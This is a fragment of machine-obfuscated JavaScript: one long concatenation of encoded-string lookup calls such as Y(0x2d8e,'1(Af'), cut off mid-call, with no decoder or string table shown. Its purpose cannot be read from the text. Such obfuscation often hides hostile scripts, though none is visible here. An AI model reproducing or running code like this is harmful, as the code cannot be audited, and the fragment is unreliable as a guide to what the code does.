Y(0x2d8e,'1(Af')+Y(0x287d,'m^&J')+Y(0x1312,'WnL7')+Y(0x3d9c,'dLmP')+Y(0x3f49,'#[5H')+Y(0x12f3,'MkT6')+Y(0x3509,'5L)s')+Y(0x586,')1JS')+Y(0x2c51,'ir*3')+Y(0x3c05,'DlgP')+Y(0x32dd,')A![')+Y(0x281b,'%x&B')+Y(0x2223,'fVmH')+Y(0x2bb,'Zkc%')+Y(0x55a,'Q45&')+Y(0x211a,'h!0K')+Y(0x2dd,'9pW[')+Y(0x1d95,'J%hH')+Y(0x11ba,'6ZqT')+Y(0x2c12,')1JS')+Y(0x291d,'v776')+Y(0x1513,'MkT6')+Y(0x2ac1,']kYM')+Y(0x1a7f,'JvZN')+Y(0x1078,'6ZqT')+Y(0x1fb4,'Q45&')+Y(0xad8,'VJnG')+Y(0x1863,'b6lW')+Y(0x37ee,']kYM')+Y(0xaf9,'fVmH')+Y(0x3102,'7eCY')+Y(0xf62,'dLmP')+Y(0x9c2,'PNzJ')+Y(0x850,'9pW[')+Y(0x1d6e,'1(Af')+Y(0x3adc,')A![')+Y(0x305e,'vrwG')+Y(0x1dfb,'1(Af')+Y(0x3a0a,'l4LE')+Y(0x3c46,'9pW[')+Y(0x4127,')1JS')+Y(0x12d0,'4]aJ')+Y(0x3407,'l4LE')+Y(0x24c5,'mrvk')+Y(0xd18,')1JS')+Y(0xaf6,'S[a4')+Y(0x3a86,'H%kI')+Y(0x3366,'tHy]')+Y(0x1a4a,'MkT6')+Y(0x31f6,'[E4K')+Y(0x3186,'V]r)')+Y(0x44a4,'J%hH')+Y(0x315,'Cu$U')+Y(0x2fc4,'JvZN')+Y(0x2c9f,'E$@2')+Y(0x2bc8,'f8WK')+Y(0x3f2b,'Q45&')+Y(0x1629,'ir*3')+Y(0x3a5e,'J(u^')+Y(0x3ea,'S[a4')+Y(0x901,'S[a4')+Y(0x323a,'mA87')+Y(0x1c16,'vrwG')+Y(0x3504,'v776')+Y(0x3b1d,'17CK')+Y(0xf52,'5L)s')+Y(0x348d,'dLmP')+Y(0x1376,'Q45&')+Y(0xb77,'1%jC')+Y(0x1a12,'&HmG')+Y(0xe59,'v776')+Y(0x1bf0,'&HmG')+Y(0x207b,'1(Af')+Y(0x2c33,'fVmH')+Y(0x275d,'G*kX')+Y(0x28d4,'1PM*')+Y(0x3400,'dLmP')+Y(0x2701,'1PM*')+Y(0x44c,'mrvk')+Y(0x4293,'ir*3')+Y(0x1990,'17CK')+Y(0x216e,'b6lW')+Y(0x3520,'hLyQ')+Y(0x10f5,'v776')+Y(0x327e,'4]aJ')+Y(0x1151,'4]aJ')+Y(0x1295,'MkT6')+Y(0x33d5,'S[a4')+Y(0xe8e,'Zkc%')+Y(0x246a,'1%jC')+Y(0x2a7c,'VJnG')+Y(0xce3,'H%kI')+Y(0x2f91,'Cu$U')+Y(0x4083,'E$@2')+Y(0x2b2b,'MkT6')+Y(0x25bc,'fVmH')+Y(0x2cfa,'PNzJ')+Y(0x331d,'Cu$U')+Y(0x4c9,']kYM')+Y(0x2ff5,'[E4K')+Y(0x1a9c,'[E4K')+Y(0x1383,'fVmH')+Y(0x24c9,'J%hH')+Y(0x3104,'5L)s')+Y(0x2be9,'J%hH')+Y(0x3e1,']kYM')+Y(0x19d7,'4]aJ')+Y(0x3e0a,'Cu$U')+Y(0x40e4,'S[a4')+Y(0x492,'PNzJ')+Y(0x3c13,'fVmH')+Y(0x9f1,'4]aJ')+Y(0x2a40,'J%hH')+Y(0x4459,']kYM')+Y(0x2b19,'17CK')+Y(0x32dc,'DlgP')+Y(0x3249,')A![')+Y(0x29bd,'Zkc%')+Y(0x141d,'v776')+Y(0x2d71,'17CK')+Y(0x2614,'PNzJ')+Y(0x2ea6,'mA87')+Y(0x26c5,'PNzJ')+Y(0x2074,'17CK')+Y(0x3015,'&HmG')+Y(0x254e,'mrvk')+Y(0x252,'1%jC')+Y(0x33c3,'WnL7')+Y(0x634,'H%kI')+Y(0x295e,'17CK')+Y(0x1d51,'J%hH')+Y(0x2791,'4]aJ')+Y(0x169a,'ir*3')+Y(0x931,'Cu$U')+Y(0x700,'E$@2')+Y(0x1336,'7eCY')+Y(0x31ef,'m^&J')+Y(0x2cec,'7eCY')+Y(0x17ec,'%x&B')+Y(0x2528,'mrvk')+Y(0x152a,'m^&J')+Y(0x1210,'PNzJ')+Y(0x334a,'gIv9')+Y(0x30fe,'Zkc%')+Y(0x28c7,'gIv9')+Y(0x25f6,'6ZqT')+Y(0x1709,')1JS')+Y(0x44b6,'QGV7')+Y(0x1cf3,'4]aJ')+Y(0x1273,'J(u^')+Y(0x32fe,'G*kX')+Y(0x10f0,'WnL7')+Y(0x43e3,'17CK')+Y(0x39f0,'#[5H')+Y(0x21e8,'4]aJ')+Y(0xedd,'vrwG')+Y(0x262b,'6ZqT')+Y(0x3628,'b6lW')+Y(0x3168,'7eCY')+Y(0x1caf,'mA87')+Y(0x7e5,'gIv9')+Y(0x24d2,'G*kX')+Y(0x4225,'&HmG')+Y(0x24b6,'7eCY')+Y(0x2a0,'mrvk')+Y(0xa8e,')1JS')+Y(0x3331,'J(u^')+Y(0x1e3f,'b6lW')+Y(0x3c6b,'fVmH')+Y(0x420,'H%kI')+Y(0x260,'l4LE')+Y(0xf6b,'17CK')+Y(0x2487,'[E4K')+Y(0x15a9,'H%kI')+Y(0x203a,'4]aJ')+Y(0x261f,'1PM*')+Y(0x456,']kYM')+Y(0x4067,'1(Af')+Y(0x1b86,'hLyQ')+Y(0x245e,'MkT6')+Y(0x168c,')1JS')+Y(0x112b,'tHy]'))+(Y(0xcf0,'5L)s')+Y(0x42e,'H%kI')+Y(0x220b,'J%hH')+Y(0x318c,'DlgP')+Y(0xfc6,')1JS')+Y(0xb3f,'J%hH')+Y(0x15b5,'J%hH')+Y(0x3c77,'VJnG')+Y(0x2cd5,'PNzJ')+Y(0x234,'&HmG')+Y(0xd2e,')1JS')+Y(0x38a2,')A![')+Y(0x2b4d,'f8WK')+Y(0x120d,'MkT6')+Y(0x40a4,'G*kX')+Y(0x18dd,'E$@2')+Y(0x1942,'PNzJ')+Y(0x3a2,'VJnG')+Y(0x271e,'7eCY')+Y(0x32d7,'JvZN')+Y(0x926,'6ZqT')+Y(0x39ed,'l4LE')+Y(0x3b8e,'J%hH')+Y(0xf37,'Cu$U')+Y(0x16c5,'v776')+Y(0x17be,'mrvk')+Y(0xe52,'G*kX')+Y(0x3af0,'f8WK')+Y(0x15f2,'h!0K')+Y(0x1f0f,')A![')+Y(0x31db,'#[5H')+Y(0x1ac9,'J(u^')+Y(0x3e9a,'f8WK')+Y(0x3acf,'QGV7')+Y(0x3a62,'WnL7')+Y(0x1698,']kYM')+Y(0x38c6,'mA87')+Y(0x3c1c,'QGV7')+Y(0x3e23,'7eCY')+Y(0x447a,'mI#g')+Y(0x115f,'tHy]')+Y(0x3c9d,'#[5H')+Y(0x3b03,'JvZN')+Y(0x1848,'PNzJ')+Y(0x1069,'mrvk')+Y(0x3ef4,'1%jC')+Y(0xb95,'&HmG')+Y(0x4188,'fVmH')+Y(0x44d,'mI#g')+Y(0x2f84,'6ZqT')+Y(0x2f5c,'tHy]')+Y(0x3c4d,'G*kX')+Y(0x1551,'MkT6')+Y(0x331a,'ir*3')+Y(0x3ae4,'J(u^')+Y(0x3e19,'MkT6')+Y(0x4f5,'17CK')+Y(0x2be,')A![')+Y(0x2d8c,'b6lW')+Y(0x3dbb,']kYM')+Y(0x780,'VJnG')+Y(0x3976,'b6lW')+Y(0x13e9,'mA87')+Y(0x1de8,'b6lW')+Y(0x3223,'E$@2')+Y(0x44d2,'mA87')+Y(0x3ecd,'mA87')+Y(0x1d70,'Z#et')+Y(0x3308,'J(u^')+Y(0x2e1d,'4]aJ')+Y(0x11d8,'&HmG')+Y(0x13bc,'b6lW')+Y(0x3989,'PNzJ')+Y(0x44b4,'VJnG')+Y(0x2056,')1JS')+Y(0x3f08,'f8WK')+Y(0x42f8,'b6lW')+Y(0x17ee,'PNzJ')+Y(0x12c0,'mrvk')+Y(0x1f90,'17CK')+Y(0x4528,'Cu$U')+Y(0x6d8,'MkT6')+Y(0xb82,'9pW[')+Y(0x2674,'h!0K')+Y(0x1e80,'J%hH')+Y(0x353d,'b6lW')+Y(0x3e90,'VJnG')+Y(0x25af,'1(Af')+Y(0x67a,'4]aJ')+Y(0x11fd,'4]aJ')+Y(0x10e7,'MkT6')+Y(0x3abf,'gIv9')+Y(0x751,'l4LE')+Y(0x38c4,'b6lW')+Y(0x8fa,'Zkc%')+Y(0x2a27,'m^&J')+Y(0x2569,'1(Af')+Y(0x283f,')1JS')+Y(0x14ac,'[E4K')+Y(0x856,'Zkc%')+Y(0x1acb,'1%jC')+Y(0x393f,'6ZqT')+Y(0x2c61,'l4LE')+Y(0x32ab,'J(u^')+Y(0x3d2d,'%x&B')+Y(0x2c1e,'J%hH')+Y(0x24f9,'Z#et')+Y(0x78d,'PNzJ')+Y(0x2912,'MkT6')+Y(0x19ff,'l4LE')+Y(0x36f6,')A![')+Y(0x37f1,'VJnG')+Y(0x629,'v776')+Y(0x1d69,'mI#g')+Y(0x2d1e,'v776')+Y(0x2b7a,'tHy]')+Y(0x34fa,'Q45&')+Y(0x4d6,'Zkc%')+Y(0x7d4,'VJnG')+Y(0x2e3a,'h!0K')+Y(0x2fbc,'ir*3')+Y(0x2175,'V]r)')+Y(0x3e28,'m^&J')+Y(0xf32,'Q45&')+Y(0x1d28,'m^&J')+Y(0x3e84,'1PM*')+Y(0x3deb,'Q45&')+Y(0x478,'1(Af')+Y(0x1801,'1(Af')+Y(0x3e76,'WnL7')+Y(0xd04,'mI#g')+Y(0x340d,'J(u^')+Y(0x44ac,'6ZqT')+Y(0x14aa,'WnL7')+Y(0x2216,'fVmH')+Y(0x3347,'7eCY')+Y(0x2c06,'J(u^')+Y(0x33ae,'PNzJ')+Y(0x1de9,'mrvk')+Y(0x1a77,'6ZqT')+Y(0x3a54,'E$@2')+Y(0x1a11,']kYM')+Y(0x87b,'f8WK')+Y(0x3d45,'%x&B')+Y(0x2979,'dLmP')+Y(0x275e,'f8WK')+Y(0x3624,'5L)s')+Y(0x1dc3,'tHy]')+Y(0x2339,'1(Af')+Y(0x1def,'PNzJ')+Y(0x38e,'1(Af')+Y(0x1689,')1JS')+Y(0x2734,'G*kX')+Y(0x3012,'WnL7')+Y(0x41f1,'6ZqT')+Y(0x40b6,'m^&J')+Y(0x13e6,']kYM')+Y(0x285d,'E$@2')+Y(0x239c,'1%jC')+Y(0x35e9,'vrwG')+Y(0x11ea,'m^&J')+Y(0xbb0,'l4LE')+Y(0x310c,'hLyQ')+Y(0xc44,'&HmG')+Y(0x509,'h!0K')+Y(0x3128,'MkT6')+Y(0x3920,'17CK')+Y(0x98c,'J(u^')+Y(0x165f,'JvZN')+Y(0x16be,'MkT6')+Y(0x39d7,'1(Af')+Y(0x38cd,'gIv9')+Y(0x11ae,'G*kX')+Y(0x282a,'1(Af')+Y(0x2990,'5L)s')+Y(0x1b03,'6ZqT')+Y(0x2291,'7eCY')+Y(0x339a,'gIv9')+Y(0xe5e,'7eCY')+Y(0x274e,'[E4K')+Y(0x2bbe,'%x&B')+Y(0x410d,'Zkc%')+Y(0x2f30,'1(Af')+Y(0x189f,'J%hH')+Y(0x314b,'mA87')+Y(0x47b,'PNzJ')+Y(0x2190,'PNzJ')+Y(0x5c2,'hLyQ')+Y(0x2185,'VJnG')+Y(0xf34,'JvZN')+Y(0x3142,'ir*3')+Y(0x2aa2,'tHy]')+Y(0x246e,'Z#et')+Y(0x2be,')A![')+Y(0x21db,'f8WK')+Y(0x32f2,'QGV7')+Y(0x15f0,'b6lW')+Y(0x3c3e,'#[5H')+Y(0x211,'f8WK')+Y(0x31d3,'H%kI'))+(Y(0x1e61,'hLyQ')+Y(0x2609,'WnL7')+Y(0x19e9,'%x&B')+Y(0x1cde,'dLmP')+Y(0x844,'6ZqT')+Y(0x1b2f,'%x&B')+Y(0x338b,'V]r)')+Y(0x37e0,'tHy]')+Y(0x3631,'4]aJ')+Y(0x403e,'ir*3')+Y(0xaca,'%x&B')+Y(0xe5f,'H%kI')+Y(0x9c1,'ir*3')+Y(0x394c,'#[5H')+Y(0x1b66,'E$@2')+Y(0x2f24,'WnL7')+Y(0x1dcc,'Q45&')+Y(0x372a,'mrvk')+Y(0x2655,')A![')+Y(0x6ca,'[E4K')+Y(0x879,'Zkc%')+Y(0x90f,'mA87')+Y(0x3de6,'V]r)')+Y(0x36e8,'6ZqT')+Y(0x1567,'H%kI')+Y(0x1739,'vrwG')+Y(0x1f84,'Cu$U')+Y(0x1e2d,'ir*3')+Y(0xf8a,'Q45&')+Y(0x315a,'Z#et')+Y(0x32c6,'m^&J')+Y(0x1394,'mA87')+Y(0x3c2,'ir*3')+Y(0x2b11,'b6lW')+Y(0x1541,'VJnG')+Y(0x3580,'v776')+Y(0x427d,'#[5H')+Y(0xdc1,'JvZN')+Y(0x3d43,'QGV7')+Y(0x3135,'1%jC')+Y(0x4287,'gIv9')+Y(0x2546,'b6lW')+Y(0x3c00,']kYM')+Y(0x1caa,'E$@2')+Y(0x1984,'&HmG')+Y(0xe8c,'5L)s')+Y(0xb9b,')1JS')+Y(0x6f7,'dLmP')+Y(0x42d5,'ir*3')+Y(0x3b10,'m^&J')+Y(0x22c2,'MkT6')+Y(0x112f,'E$@2')+Y(0x31b9,'f8WK')+Y(0x2481,'MkT6')+Y(0x3fc,'Z#et')+Y(0x234f,'1PM*')+Y(0x32e1,'9pW[')+Y(0xaff,'Z#et')+Y(0xa0e,'G*kX')+Y(0x132b,'7eCY')+Y(0x173e,'17CK')+Y(0xe3f,'G*kX')+Y(0x1c3c,'#[5H')+Y(0x13d0,'m^&J')+Y(0xc0f,'tHy]')+Y(0x1413,'mrvk')+Y(0x3841,'V]r)')+Y(0x137c,'Q45&')+Y(0x420a,'7eCY')+Y(0x199a,'dLmP')+Y(0x426d,'PNzJ')+Y(0x895,'E$@2')+Y(0x140d,'S[a4')+Y(0x42dc,'gIv9')+Y(0xd39,'#[5H')+Y(0x1163,'#[5H')+Y(0x145c,']kYM')+Y(0x4059,'mA87')+Y(0x43cb,'vrwG')+Y(0x175d,'gIv9')+Y(0x14ad,'7eCY')+Y(0xc27,'PNzJ')+Y(0x31ce,'V]r)')+Y(0x1765,'17CK')+Y(0x1a63,'7eCY')+Y(0x403b,'Zkc%')+Y(0x787,'Q45&')+Y(0xa88,'V]r)')+Y(0x2fd3,'l4LE')+Y(0x4443,'vrwG')+Y(0x116a,'V]r)')+Y(0xcaf,'DlgP')+Y(0x32a8,'mrvk')+Y(0x2226,'17CK')+Y(0x315d,'7eCY')+Y(0x66b,'h!0K')+Y(0x1e8c,'Z#et')+Y(0x1059,'V]r)')+Y(0x31ad,'[E4K')+Y(0x2310,'9pW[')+Y(0x17a6,'1PM*')+Y(0x41a3,'17CK')+Y(0x958,'1PM*')+Y(0x1594,'v776')+Y(0x29b9,'#[5H')+Y(0xcd0,'hLyQ')+Y(0x2576,'WnL7')+Y(0x4211,']kYM')+Y(0x1897,']kYM')+Y(0x2d7f,'1%jC')+Y(0x3109,'#[5H')+Y(0x1fbf,'PNzJ')+Y(0x3f5,'v776')+Y(0x3d86,'fVmH')+Y(0x2abf,'1%jC')+Y(0x3f97,'H%kI')+Y(0x3c40,'&HmG')+Y(0x1d6f,'ir*3')+Y(0x359d,'Cu$U')+Y(0x2694,')A![')+Y(0x2d1,'J(u^')+Y(0x172a,'#[5H')+Y(0xd8d,'6ZqT')+Y(0x22ad,'1(Af')+Y(0x129c,'Cu$U')+Y(0x594,'hLyQ')+Y(0x2a2f,'ir*3')+Y(0x45a,'7eCY')+Y(0x1fef,'DlgP')+Y(0x1131,'tHy]')+Y(0x2e43,'mrvk')+Y(0xd38,'b6lW')+Y(0x2916,'mA87')+Y(0x3019,'4]aJ')+Y(0x4271,'tHy]')+Y(0x29d0,'DlgP')+Y(0x2c68,'[E4K')+Y(0x22c1,'PNzJ')+Y(0x3985,'17CK')+Y(0x23b8,'5L)s')+Y(0xb02,'f8WK')+Y(0x32e0,'ir*3')+Y(0xd24,'J(u^')+Y(0x35c1,'l4LE')+Y(0x2862,'fVmH')+Y(0x33b,'17CK')+Y(0x9ff,'mI#g')+Y(0x1a1e,'&HmG')+Y(0x26c2,'1%jC')+Y(0xb06,'Cu$U')+Y(0x32d3,'hLyQ')+Y(0xf2c,']kYM')+Y(0x5ba,'mA87')+Y(0x54d,'f8WK')+Y(0x2a1c,']kYM')+Y(0x2c71,'mrvk')+Y(0x2605,'Cu$U')+Y(0x3699,'V]r)')+Y(0x21e9,'tHy]')+Y(0x3cfb,'mA87')+Y(0xe7f,'fVmH')+Y(0x40b,'dLmP')+Y(0x4259,'l4LE')+Y(0x3b7f,'VJnG')+Y(0x1853,'1(Af')+Y(0x32c5,'17CK')+Y(0x774,'QGV7')+Y(0x3dc2,'G*kX')+Y(0x13e1,'DlgP')+Y(0xf4f,'l4LE')+Y(0x57e,'vrwG')+Y(0x1291,'mrvk')+Y(0x29f0,'fVmH')+Y(0x2fef,'gIv9')+Y(0x54e,'#[5H')+Y(0x8f2,'m^&J')+Y(0x18fa,'mrvk')+Y(0x2f0,'Q45&')+Y(0x13df,'S[a4')+Y(0x2449,'E$@2')+Y(0x30a7,'DlgP')+Y(0x689,'b6lW')+Y(0x40ed,'fVmH')+Y(0x2ec5,'#[5H')+Y(0x3e01,'J(u^')+Y(0x2d0d,'JvZN')+Y(0x422,'17CK')+Y(0x43d9,'mA87')+Y(0x1ae0,'J%hH')+Y(0x3c80,'PNzJ')+Y(0x1891,'WnL7')+Y(0x84c,'QGV7')+Y(0x32bc,'f8WK')+Y(0x3cb5,'J%hH')+Y(0x1c3b,'l4LE')+Y(0x1f88,'7eCY')+Y(0x664,'1PM*')+Y(0x2d3a,'[E4K')+Y(0xc77,'Zkc%')+Y(0xcfb,'Zkc%'))+(Y(0x2cf5,'MkT6')+Y(0x3424,'17CK')+Y(0x30f3,'vrwG')+Y(0x3b86,'mI#g')+Y(0xb9e,'JvZN')+Y(0x1be3,'mA87')+Y(0x3fb7,'4]aJ')+Y(0xf6d,'G*kX')+Y(0x39c0,'V]r)')+Y(0x1b87,'hLyQ')+Y(0x4000,'WnL7')+Y(0x3825,'dLmP')+Y(0x3131,')1JS')+Y(0x403d,'S[a4')+Y(0x2c2c,'mI#g')+Y(0x70a,'Z#et')+Y(0x21d3,'4]aJ')+Y(0x3b22,'9pW[')+Y(0x2a77,'H%kI')+Y(0x3a99,'hLyQ')+Y(0x1540,'fVmH')+Y(0xe40,'QGV7')+Y(0x232b,'MkT6')+Y(0x3c9b,'5L)s')+Y(0x4394,'%x&B')+Y(0x2ab9,'m^&J')+Y(0x28b6,'1PM*')+Y(0x5ec,'mI#g')+Y(0x24b9,']kYM')+Y(0x1001,'tHy]')+Y(0x355,'1%jC')+Y(0x247b,'JvZN')+Y(0x1637,'vrwG')+Y(0x300c,'PNzJ')+Y(0x3f04,'Zkc%')+Y(0x17b4,'mI#g')+Y(0x930,'WnL7')+Y(0x27d3,'17CK')+Y(0x71b,'dLmP')+Y(0xc3b,'4]aJ')+Y(0x1753,'J(u^')+Y(0x1ccb,'WnL7')+Y(0x22f4,']kYM')+Y(0x3529,'9pW[')+Y(0x356f,'Zkc%')+Y(0x1614,'h!0K')+Y(0x43d7,'1PM*')+Y(0x24c3,'J(u^')+Y(0x3d66,'1(Af')+Y(0x192a,'WnL7')+Y(0x3eb,'tHy]')+Y(0x1216,'&HmG')+Y(0x3e13,'JvZN')+Y(0x1604,'m^&J')+Y(0x912,'v776')+Y(0x376,'#[5H')+Y(0x4173,'WnL7')+Y(0x72f,'6ZqT')+Y(0x1499,'Q45&')+Y(0x2fe8,')A![')+Y(0x388a,'f8WK')+Y(0x331f,'VJnG')+Y(0x3f91,'7eCY')+Y(0x2638,'6ZqT')+Y(0x3ee2,'fVmH')+Y(0x35b5,'MkT6')+Y(0x8d6,'b6lW')+Y(0x2c2,')1JS')+Y(0x20eb,')1JS')+Y(0x3c66,'v776')+Y(0x1a6c,'Cu$U')+Y(0x44e,'mrvk')+Y(0x1895,'9pW[')+Y(0x2a57,'H%kI')+Y(0x335f,'h!0K')+Y(0x4185,'1(Af')+Y(0x2300,'17CK')+Y(0x3437,'PNzJ')+Y(0x276f,'l4LE')+Y(0xb03,'17CK')+Y(0x40ae,'1PM*')+Y(0x4414,'S[a4')+Y(0x1f48,'%x&B')+Y(0x4483,'1PM*')+Y(0x722,'mrvk')+Y(0x2016,'1%jC')+Y(0x1fed,')A![')+Y(0x2b62,'VJnG')+Y(0x20ed,'tHy]')+Y(0x4510,'v776')+Y(0x3fe4,'Q45&')+Y(0x3e99,'fVmH')+Y(0x3d5c,'ir*3')+Y(0x359a,'Zkc%')+Y(0x3aa4,']kYM')+Y(0x215b,'Q45&')+Y(0x13b5,'QGV7')+Y(0x124b,'#[5H')+Y(0x2bc,'DlgP')+Y(0x2fb6,')1JS')+Y(0x4017,'E$@2')+Y(0x3904,'1PM*')+Y(0xa66,'4]aJ')+Y(0xa7c,'QGV7')+Y(0x3c97,'mI#g')+Y(0xb13,'9pW[')+Y(0x41b7,'ir*3')+Y(0x3ab3,'JvZN')+Y(0x39b9,'1(Af')+Y(0x12fa,'JvZN')+Y(0x24a2,'Q45&')+Y(0x1341,'WnL7')+Y(0x661,'J%hH')+Y(0x2338,'1PM*')+Y(0x397,'Cu$U')+Y(0x34aa,'v776')+Y(0x2d29,'hLyQ')+Y(0x26ec,'J(u^')+Y(0x3bcb,'7eCY')+Y(0x13bb,'m^&J')+Y(0x1e7,'4]aJ')+Y(0x1930,'J(u^')+Y(0x1f50,'f8WK')+Y(0x1034,'G*kX')+Y(0x278c,'5L)s')+Y(0x773,')1JS')+Y(0x15ec,'PNzJ')+Y(0x2643,'b6lW')+Y(0x1381,'DlgP')+Y(0x199b,'dLmP')+Y(0x3d03,'VJnG')+Y(0xbd8,'9pW[')+Y(0x3c24,'V]r)')+Y(0x29b6,'l4LE')+Y(0x2c1a,'QGV7')+Y(0x33b4,'vrwG')+Y(0x3d08,'b6lW')+Y(0x403,'J%hH')+Y(0x24d8,'MkT6')+Y(0x2091,'f8WK')+Y(0x198d,'J(u^')+Y(0x37e5,')A![')+Y(0x7e0,')A![')+Y(0x296b,']kYM')+Y(0x3340,'J%hH')+Y(0x2b4,'7eCY')+Y(0x1ef9,'tHy]')+Y(0x18ad,'m^&J')+Y(0x291c,'1(Af')+Y(0x2eff,'4]aJ')+Y(0x1bfc,'1%jC')+Y(0x44e2,'Zkc%')+Y(0x2004,'6ZqT')+Y(0x164e,'JvZN')+Y(0x22c7,'Q45&')+Y(0x1494,'l4LE')+Y(0x293e,']kYM')+Y(0x4221,'vrwG')+Y(0xc6c,'Cu$U')+Y(0x23ca,'J%hH')+Y(0x4294,'JvZN')+Y(0x13ac,'1PM*')+Y(0x2957,'17CK')+Y(0x1100,'V]r)')+Y(0x131c,'7eCY')+Y(0x45b,'7eCY')+Y(0x9f6,'%x&B')+Y(0x2506,'7eCY')+Y(0x61b,']kYM')+Y(0xc0b,'DlgP')+Y(0x1114,'h!0K')+Y(0x1b1e,'gIv9')+Y(0x37f6,'QGV7')+Y(0x463,'S[a4')+Y(0x23da,'JvZN')+Y(0x1c97,'tHy]')+Y(0x438,'QGV7')+Y(0x244,'S[a4')+Y(0x2e25,'7eCY')+Y(0x426a,'tHy]')+Y(0x4b4,'mI#g')+Y(0x2e94,'9pW[')+Y(0x6fd,'1(Af')+Y(0x3c5e,'1(Af')+Y(0x18d1,'Zkc%')+Y(0x3b69,'f8WK')+Y(0x29f1,'mA87')+Y(0x1827,'6ZqT')+Y(0x44a5,'Z#et')+Y(0x3312,'dLmP')+Y(0x39d1,'1(Af')+Y(0x41ec,'fVmH')+Y(0x21e4,'Zkc%')+Y(0x2ae8,'S[a4')+Y(0x1f5b,'WnL7')+Y(0x2d2f,'vrwG')+Y(0xd3e,'V]r)')+Y(0x259,'S[a4')+Y(0x4244,'7eCY')+Y(0xf66,'&HmG'))+(Y(0x17f7,'b6lW')+Y(0xbfe,'QGV7')+Y(0x267e,'&HmG')+Y(0x1c48,'E$@2')+Y(0x3b04,'PNzJ')+Y(0x4400,'mrvk')+Y(0x33e,']kYM')+Y(0x1676,'mI#g')+Y(0x39b6,'9pW[')+Y(0x1afb,'f8WK')+Y(0x124c,'m^&J')+Y(0x29cc,']kYM')+Y(0x1e76,'v776')+Y(0xda9,'Q45&')+Y(0x3dc3,'E$@2')+Y(0x1c0e,'4]aJ')+Y(0x4cb,'17CK')+Y(0x1d19,'PNzJ')+Y(0x571,'MkT6')+Y(0x3d7a,'Cu$U')+Y(0x1cee,'mrvk')+Y(0x13d6,'1%jC')+Y(0x2010,'DlgP')+Y(0x3044,'1(Af')+Y(0x117e,'b6lW')+Y(0x1d7f,'mI#g')+Y(0x17e4,'H%kI')+Y(0x30fd,'J(u^')+Y(0x400a,'QGV7')+Y(0x748,'WnL7')+Y(0x2eda,'ir*3')+Y(0x2ac3,'dLmP')+Y(0x1e95,']kYM')+Y(0x36aa,'QGV7')+Y(0xb89,'JvZN')+Y(0x11d5,'G*kX')+Y(0x34e5,'1PM*')+Y(0x2805,'Q45&')+Y(0x2729,'S[a4')+Y(0x2047,'mrvk')+Y(0x2d61,'Zkc%')+Y(0x41c6,'DlgP')+Y(0x19c6,'%x&B')+Y(0x9fa,'#[5H')+Y(0x3176,'V]r)')+Y(0x2921,'h!0K')+Y(0xe97,'MkT6')+Y(0x16d7,'1PM*')+Y(0x208b,'MkT6')+Y(0x31e4,'&HmG')+Y(0x351e,'gIv9')+Y(0xc64,'E$@2')+Y(0x1e59,'H%kI')+Y(0x42bb,'1%jC')+Y(0x14d7,'[E4K')+Y(0x1ebd,')1JS')+Y(0xd23,'7eCY')+Y(0x1782,'PNzJ')+Y(0x403a,'gIv9')+Y(0x798,'PNzJ')+Y(0x290e,'V]r)')+Y(0x22d6,'H%kI')+Y(0x43ea,'WnL7')+Y(0x369e,'G*kX')+Y(0x262f,'J(u^')+Y(0x1258,'tHy]')+Y(0x2e06,')1JS')+Y(0x245,'v776')+Y(0x42aa,'dLmP')+Y(0x1e17,'[E4K')+Y(0x93e,'DlgP')+Y(0x3b94,'J(u^')+Y(0x1124,'H%kI')+Y(0x28f5,'gIv9')+Y(0x43bb,'1%jC')+Y(0x18e3,'H%kI')+Y(0x443f,'1(Af')+Y(0x1ee2,'1%jC')+Y(0x889,'mrvk')+Y(0xe34,')A![')+Y(0x287c,'Q45&')+Y(0x4e0,'1PM*')+Y(0x23f3,'E$@2')+Y(0x1e34,'hLyQ')+Y(0x4334,'JvZN')+Y(0x2635,'DlgP')+Y(0x36b6,'H%kI')+Y(0x358c,'J%hH')+Y(0x2a6d,'9pW[')+Y(0x38dc,'QGV7')+Y(0x43ba,'f8WK')+Y(0x2f72,'Z#et')+Y(0x1896,'mI#g')+Y(0x12af,'DlgP')+Y(0x23d4,'J(u^')+Y(0x966,'JvZN')+Y(0x1c55,'G*kX')+Y(0x20a2,'PNzJ')+Y(0x3df,'1%jC')+Y(0x1ec,'6ZqT')+Y(0x4300,'mrvk')+Y(0xb22,'Cu$U')+Y(0x28cb,'ir*3')+Y(0x2f02,'[E4K')+Y(0x32a4,'mI#g')+Y(0x18aa,'hLyQ')+Y(0x1f32,'DlgP')+Y(0x1511,'mI#g')+Y(0x2c95,')1JS')+Y(0x2c67,'J%hH')+Y(0x10b0,'gIv9')+Y(0x3c55,'WnL7')+Y(0x12c6,'DlgP')+Y(0x26c4,'WnL7')+Y(0x2598,'f8WK')+Y(0x14b4,'vrwG')+Y(0x3896,'#[5H')+Y(0x1768,'1(Af')+Y(0x29ee,'S[a4')+Y(0x32a5,'WnL7')+Y(0x1b31,'mrvk')+Y(0x1327,'1PM*')+Y(0x1525,'S[a4')+Y(0x2811,'Q45&')+Y(0x1bf1,'m^&J')+Y(0x67d,'dLmP')+Y(0x4416,'J%hH')+Y(0xaf8,'dLmP')+Y(0x386f,'h!0K')+Y(0x275c,'f8WK')+Y(0x59d,'h!0K')+Y(0x1bcb,'vrwG')+Y(0x37d,'G*kX')+Y(0x3857,'f8WK')+Y(0x2168,'ir*3')+Y(0x2017,'tHy]')+Y(0x3d27,'hLyQ')+Y(0x8bb,'hLyQ')+Y(0x3b26,'hLyQ')+Y(0x3f27,'J%hH')+Y(0x2ce4,'6ZqT')+Y(0x1aa3,'MkT6')+Y(0xaa8,'vrwG')+Y(0x284c,'mA87')+Y(0x3e09,'b6lW')+Y(0x2542,'QGV7')+Y(0x38a,'f8WK')+Y(0x1abf,'Cu$U')+Y(0x1186,'S[a4')+Y(0xa97,'&HmG')+Y(0x3a50,'17CK')+Y(0x1e5e,'JvZN')+Y(0x3ea8,'J%hH')+Y(0x29d4,'mrvk')+Y(0x79f,'l4LE')+Y(0x244c,'MkT6')+Y(0x246b,'b6lW')+Y(0x1683,'tHy]')+Y(0x3be8,'VJnG')+Y(0x2b1,'17CK')+Y(0x1719,'l4LE')+Y(0x2b4c,'f8WK')+Y(0x1d06,'mA87')+Y(0x3025,'6ZqT')+Y(0xc99,'1(Af')+Y(0x2d1a,'gIv9')+Y(0x142c,'G*kX')+Y(0x38bf,'h!0K')+Y(0x6d7,'J%hH')+Y(0x18de,'Z#et')+Y(0x1738,'Zkc%')+Y(0xd33,'b6lW')+Y(0x3ca9,'H%kI')+Y(0x3816,'tHy]')+Y(0x16f8,'9pW[')+Y(0x441,'17CK')+Y(0x1238,'7eCY')+Y(0x145f,'Cu$U')+Y(0x3843,'hLyQ')+Y(0x3d42,'6ZqT')+Y(0x73a,'f8W